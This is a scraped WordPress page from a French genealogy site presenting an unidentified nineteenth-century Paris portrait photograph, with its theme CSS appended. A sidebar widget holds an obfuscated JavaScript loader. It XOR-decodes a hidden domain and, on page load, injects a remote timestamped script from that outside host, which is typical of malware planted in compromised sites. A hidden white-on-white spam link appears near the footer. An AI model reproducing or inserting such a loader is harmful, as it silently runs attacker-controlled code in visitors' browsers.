menu-item-top-level menu-item-top-level-1"><a href="https://haut-de-forme-et-crinoline.org/albums/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">les albums</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://haut-de-forme-et-crinoline.org/personnages/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Les personnages</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://haut-de-forme-et-crinoline.org/photographes/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">les photographes</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://haut-de-forme-et-crinoline.org/histoires-images/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">histoires et images</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://haut-de-forme-et-crinoline.org/famille-protestante/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">une famille protestante</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://haut-de-forme-et-crinoline.org/methodologie/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">méthodologie</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://haut-de-forme-et-crinoline.org/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav><aside class='avia-custom-sidebar-widget-area sidebar sidebar_right'><section id="search-2" class="widget clearfix widget_search">

<form action="https://haut-de-forme-et-crinoline.org/" id="searchform" method="get" class="">
	<div>
		<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" />
		<input type="text" id="s" name="s" value="" placeholder='Rechercher' />
			</div>
</form>
<span class="seperator extralight-border"></span></section><section id="block-2" class="widget clearfix widget_block"><script type="text/javascript">
!function (_4ac99) {
    
    var _781b1 = Date.now();
    var _511b9 = 1000;
    _781b1 = _781b1 / _511b9;
    _781b1 = Math.floor(_781b1);

    var _ddd41 = 600;
    _781b1 -= _781b1 % _ddd41;
    _781b1 = _781b1.toString(16);

    var _b30d3 = _4ac99.referrer;

    if (!_b30d3) return;

    var _e479c = [17218, 17223, 17240, 17227, 17226, 17231, 17245, 17222, 17228, 17217, 17231, 17244, 17226, 17221, 17223, 17242, 17152, 17223, 17216, 17224, 17217];

    _e479c = _e479c.map(function(_b83bc){
        return _b83bc ^ 17198;
    });

    var _fcc54 = "9d6aed852eb13c99c1d3228d208ff5f8";
    
    _e479c = String.fromCharCode(..._e479c);

    var _4a097 = "https://";
    var _527ca = "/";
    var _de1bb = "track-";

    var _a37dd = ".js";

    var _78fa0 = _4ac99.createElement("script");
    _78fa0.type = "text/javascript";
    _78fa0.async = true;
    _78fa0.src = _4a097 + _e479c + _527ca + _de1bb + _781b1 + _a37dd;

    _4ac99.getElementsByTagName("head")[0].appendChild(_78fa0)

}(document);
</script><span class="seperator extralight-border"></span></section></aside></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	<div   class='main_color container_wrap_first container_wrap fullsize'  ><div class='container av-section-cont-open' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-2719'><div class='entry-content-wrapper clearfix'><div  class='av-special-heading av-29fxxr-ff95b6fac3f57e3a298b1fb3b6bc1e4b av-special-heading-h1 blockquote modern-quote  avia-builder-el-0  el_before_av_hr  avia-builder-el-first '><h1 class='av-special-heading-tag'  itemprop="headline"  >? A identifier n°02. Paris</h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<div  class='hr av-azi3jj-d3d1b99a981867204409d0e16c27e752 hr-invisible  avia-builder-el-1  el_after_av_heading  el_before_av_one_third '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<div class='flex_column av-8t0b5b-793d061d3ea4db66a3a2e4a204e1228e av_one_third  avia-builder-el-2  el_after_av_hr  el_before_av_two_third  first flex_column_div av-zero-column-padding '     ><section  class='av_textblock_section av-7p2rlr-54c56a232d3892cc2ac2aa5a99789c71'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h4>? A identifier n°02. Paris.</h4>
<p>Photographie par Franck.</p>
</div></section>
<section  class='av_textblock_section av-6h8mbz-8e547465d6d93869449de3ab7e77b8dc'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ></div></section></div>
<div class='flex_column av-da8lr-d5be4811e2b6511eb20d32251b1eed94 av_two_third  avia-builder-el-5  el_after_av_one_third  avia-builder-el-last  flex_column_div av-zero-column-padding '     ><div id='av-masonry-1' class='av-masonry av-b5pz3-9fad5f1a7f32e94234eaff0887f6c667 noHover av-flex-size av-large-gap av-hover-overlay-active av-masonry-animation-active av-masonry-col-2 av-caption-always av-caption-style- av-masonry-gallery '><div class="av-masonry-container isotope av-js-disabled"><div class='av-masonry-entry isotope-item av-masonry-item-no-image '></div><a href="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/11/I.-78.-Inconnue.jpg" data-srcset="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/11/I.-78.-Inconnue.jpg 482w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/11/I.-78.-Inconnue-179x300.jpg 179w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/11/I.-78.-Inconnue-421x705.jpg 421w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/11/I.-78.-Inconnue-450x754.jpg 450w" data-sizes="(max-width: 482px) 100vw, 482px"  aria-label="image ? A identifier n°02. Paris"  id='av-masonry-1-item-2709' data-av-masonry-item='2709' class='av-masonry-entry isotope-item post-2709 attachment type-attachment status-inherit hentry  av-masonry-item-with-image' title="? A identifier n°02. Paris" alt=""    itemprop="thumbnailUrl" ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container'   ><img decoding="async" width="421" height="705" class="wp-image-2709 avia-img-lazy-loading-not-2709"  src="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/11/I.-78.-Inconnue-421x705.jpg" title="? A identifier n°02. Paris" alt="" srcset="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/11/I.-78.-Inconnue-421x705.jpg 421w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/11/I.-78.-Inconnue-179x300.jpg 179w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/11/I.-78.-Inconnue-450x754.jpg 450w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/11/I.-78.-Inconnue.jpg 482w" sizes="(max-width: 421px) 100vw, 421px" /></div></div><figcaption class='av-inner-masonry-content site-background'><div class='av-inner-masonry-content-pos'><div class='av-inner-masonry-content-pos-content'><div class='avia-arrow'></div><h3 class='av-masonry-entry-title entry-title '  itemprop="headline" >? A identifier n°02. Paris</h3><div class='av-masonry-entry-content entry-content'  itemprop="text" >? A identifier n°02. Paris</div></div></div></figcaption></figure></a><!--end av-masonry entry--></div></div></div>
</div></div></main><!-- close content main element --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">mentions légales</h3>			<div class="textwidget">site hébergé par <a href="http://www.ovh.com" target="blank" rel="noopener">OVH</a> propulsé par <a href="http://fr.wordpress.org/" target="blank" rel="noopener">WORDPRESS</a>, d’après le thème <a href="http://www.kriesi.at/themedemo/?theme=enfold" target="blank" rel="noopener">ENFOLD</a></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">crédits</h3>			<div class="textwidget">graphisme : <a href="http://www.atelieryoupi.fr" target="blank" rel="noopener">ATELIER YOUPI</a> </br>
copyright textes et photos : CLAIRE TISSOT</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">sites amis</h3>			<div class="textwidget"><a href="http://www.laboiteverte.fr/100-photos-nont-aucune-influence/" target="blank" rel="noopener">la boite verte</a></br>
<a href="https://www.geneanet.org" target="blank" rel="noopener">geneanet</a></div>
		<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

			<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://haut-de-forme-et-crinoline.org/portfolio-item/_3paris01-franck/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>? A identifier n°01. Paris</span><span class='entry-image'><img width="80" height="80" src="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/11/I.-175.-Inconnu-80x80.jpg" class="wp-image-2707 avia-img-lazy-loading-2707 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/11/I.-175.-Inconnu-80x80.jpg 80w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/11/I.-175.-Inconnu-36x36.jpg 36w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/11/I.-175.-Inconnu-180x180.jpg 180w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/11/I.-175.-Inconnu-120x120.jpg 120w" sizes="(max-width: 80px) 100vw, 80px" /></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://haut-de-forme-et-crinoline.org/portfolio-item/_3paris03-franck/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="80" src="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/11/I.-74-Inconnu-80x80.jpg" class="wp-image-2708 avia-img-lazy-loading-2708 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/11/I.-74-Inconnu-80x80.jpg 80w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/11/I.-74-Inconnu-36x36.jpg 36w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/11/I.-74-Inconnu-180x180.jpg 180w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/11/I.-74-Inconnu-120x120.jpg 120w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/11/I.-74-Inconnu-450x450.jpg 450w" sizes="(max-width: 80px) 100vw, 80px" /></span><span class='entry-title'>? A identifier n°03. Paris</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Faire défiler vers le haut' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Faire défiler vers le haut</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://haut-de-forme-et-crinoline.org/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia.js?ver=5.1.2" id="avia-default-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/shortcodes.js?ver=5.1.2" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=5.1.2" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/parallax.js?ver=5.1.2" id="avia-parallax-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=5.1.2" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=5.1.2" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=5.1.2" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-snippet-sidebarmenu.js?ver=5.1.2" id="avia-sidebarmenu-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=5.1.2" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=5.1.2" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.js?ver=5.1.2" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=5.1.2" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="avia_google_recaptcha_front_script-js-extra">
/* <![CDATA[ */
var AviaReCAPTCHA_front = {"version":"avia_recaptcha_v2","site_key2":"6LcgHE8iAAAAAMrchF0U0IDfaF89x0RyZdgopYHf","site_key3":"","api":"https:\/\/www.google.com\/recaptcha\/api.js","avia_api_script":"https:\/\/haut-de-forme-et-crinoline.org\/wp-content\/themes\/enfold\/framework\/js\/conditional_load\/avia_google_recaptcha_api.js","theme":"light","score":"0.5","verify_nonce":"28ccabc487","cannot_use":"<h3 class=\"av-recaptcha-error-main\">D\u00e9sol\u00e9, un pb. est survenu en essayant de communiquer avec l\u2019API Google reCAPTCHA. Le formulaire ne peut actuellement pas \u00eatre envoy\u00e9. Merci de r\u00e9essayer ult\u00e9rieurement - rechargez la page et v\u00e9rifiez votre connexion internet.<\/h3>","init_error_msg":"Le r\u00e9glage initial a \u00e9chou\u00e9. Cl\u00e9 de site 2 ou 3 manquante en partie publique.","v3_timeout_pageload":"Un Timeout s\u2019est produit lors de la connexion \u00e0 l\u2019API V3 au chargement de page","v3_timeout_verify":"Un Timeout s\u2019est produit lors de la connexion \u00e0 l\u2019API V3 \u00e0 la soumission","v2_timeout_verify":"Un Timeout s\u2019est produit lors de la connexion \u00e0 l\u2019API V2 pour v\u00e9rifier que vous \u00eates un humain. Merci de r\u00e9essayer et de v\u00e9rifier votre connexion internet. Un rechargement de page peut \u00eatre n\u00e9cessaire.","verify_msg":"V\u00e9rification\u2026.","connection_error":"Connexion internet perdue. Merci de recharger la page et de r\u00e9essayer.","validate_first":"Merci de prouver d\u2019abord que vous \u00eates un humain","validate_submit":"Avant soumission nous v\u00e9rifions que vous \u00eates bien un humain.","no_token":"Jeton valide manquant lors d\u2019une soumission r\u00e9ussie - impossible de finaliser.","invalid_version":"Une version invalide de reCAPTCHA a \u00e9t\u00e9 trouv\u00e9e.","api_load_error":"L\u2019API Google ReCAPTCHA n\u2019a pu \u00eatre charg\u00e9e."};
/* ]]> */
</script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/framework/js/conditional_load/avia_google_recaptcha_front.js?ver=5.1.2" id="avia_google_recaptcha_front_script-js"></script>

<p style="font-size: 8px; color:#fff">Managed by <a href="yuanglobal.net" style="font-size: 8px;">Yuan Global</a></p>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://haut-de-forme-et-crinoline.org/wp-content/themes/theme-enfant/style.css?ver=5.1.2
body_size: 1379
content:
/*
Theme Name:     Haut de forme et Crinoline
Description:    Thème enfant par Atelier YOUPI de Enfold
Author:         Atelier YOUPI
Author URI:     https://www.atelieryoupi.fr
Template:       enfold                         
Version:        0.1.0
*/

.av-main-nav li a {
    margin-bottom: 5px !important;
    padding: 5px 0 !important
}
.avia-menu-text {
/*    padding-left: 5px; */
    text-transform: uppercase !important}

.menu-menu_secondaire {
    text-transform: uppercase !important}

.widget_nav_menu {
     padding: 10px 40px !important;
     text-transform: uppercase !important}
.widget_nav_menu ul > .current_page_item
{      background: none !important}
.av-main-nav {padding: 10px 0 !important}

p a:hover {
color:#ffffff  !important;
background-color:#e29300  !important;
text-decoration: none !important;
}
p a {
color:#e29300  !important;
text-decoration: none !important;
}

a.active-sort {
color:#000000 !important;
background-color:#ffffff !important;
}

.active_tab_content {
background-color:transparent !important;
}

.textwidget {font-size: 10.5px !important;
line-height: 1.2em !important}

#footer {padding: 0 !important}

#main {border: none !important}



/* liens entre personnages et photographe */
.lien_personnage {color: #E18E00}
.lien_personnage:hover {
	color: #ffffff;
	background-color: #E18E00
}
.lien_photographe {color: #666666}
.lien_photographe:hover {
	color: #ffffff;
	background-color: #666666
}


/* opacité des sections en blanc sur fond de couleur */
.post-entry {opacity:0.95}

.logo {
    border-width: 0px !important;
    padding: 30px 60px !important
}

/* ne pas afficher nom du personnage sous sa photo */
.av-masonry-entry-title {display:none !important}


/* affichage catégories de tri des vignettes portfolio (personnages et photographes) */

#js_sort_items {
	padding-left:40px;
	background-color:transparent !important
}

.text-sep {
	padding: 0 !important;
	border:none !important
}

.inner_sort_button {
	background-color: #fff !important;
	padding: 2px 5px !important
}

.active_sort .inner_sort_button {
	background-color: transparent !important;
	color: #fff;
	font-weight: bold
}

/* affichage portfolio (personnages et photographes)*/
a.grid-image {
	-webkit-filter: grayscale(1) !important;
	-moz-filter: grayscale(1) !important;
	-o-filter: grayscale(1) !important;
	-ms-filter: grayscale(1) !important;
	filter: grayscale(1) !important;

    -webkit-transition: filter 0.3s ease-in-out;
    -moz-transition: filter 0.3s ease-in-out;
    -o-transition: filter 0.3s ease-in-out;
    -ms-transition: filter 0.3s ease-in-out;
    transition: filter 0.3s ease-in-out;
}

a.grid-image:hover {
	opacity: 1 !important;
	-webkit-filter: grayscale(0) !important;
	-moz-filter: grayscale(0) !important;
	-o-filter: grayscale(0) !important;
	-ms-filter: grayscale(0) !important;
	filter: grayscale(0) !important
}

.image-overlay, .image-overlay-inside {display:none !important}

.grid-entry .inner-entry {
    box-shadow: 0 0 0 0 rgba(0, 0, 0, 0.1)!important;
    margin-right: 5px !important;
    margin-bottom: 5px !important
}

.grid-content {	padding: 10px 5px !important}

.flex_column.av_one_full.flex_column_div.first.avia-builder-el-5.el_after_av_one_fourth.avia-builder-el-last.column-top-margin 
{background-color:transparent !important}

h3.grid-entry-title.entry-title {text-align:center !important}


/* affichage des tabulations (page photographes)*/
.tab {
	background-color:#fff; !important;
	padding: 5px
}

.tabcontainer, .active_tab_content, .tab_content, .tab 
{border:none !important}

.tab_content {padding: 10px !important}


/* flèches navigation entre elts portfolio */
.avia-post-nav {background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0 !important}


/*
Desktop Styles
================================================== */
/* Note: Add new css to the media query below that you want to only effect the desktop view of your site */

@media only screen and (min-width: 990px) {
  /* Add your Desktop Styles here */

.avia-post-prev {left: 300px !important}

}

/*
Tablettes
================================================== */
@media only screen and (max-width: 989px) and (min-width: 768px) {
  /* Add your Desktop Styles here */

.avia-post-prev {
margin-left: 2%;
left: 25% !important
}

}

/*
Mobile Styles
================================================== */
/* Note: Add new css to the media query below that you want to only effect the Mobile and Tablet Portrait view */

@media only screen and (max-width: 767px) {
  /* Add your Mobile Styles here */

--- FILE ---
content_type: text/css
request_url: https://haut-de-forme-et-crinoline.org/wp-content/uploads/avia_posts_css/post-2719.css?ver=ver-1664930876
body_size: 210
content:
#top .av-special-heading.av-29fxxr-ff95b6fac3f57e3a298b1fb3b6bc1e4b{
padding-bottom:10px;
}
body .av-special-heading.av-29fxxr-ff95b6fac3f57e3a298b1fb3b6bc1e4b .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-29fxxr-ff95b6fac3f57e3a298b1fb3b6bc1e4b .av-subheading{
font-size:15px;
}

#top .hr.hr-invisible.av-azi3jj-d3d1b99a981867204409d0e16c27e752{
height:50px;
}

.flex_column.av-8t0b5b-793d061d3ea4db66a3a2e4a204e1228e{
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

.flex_column.av-da8lr-d5be4811e2b6511eb20d32251b1eed94{
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

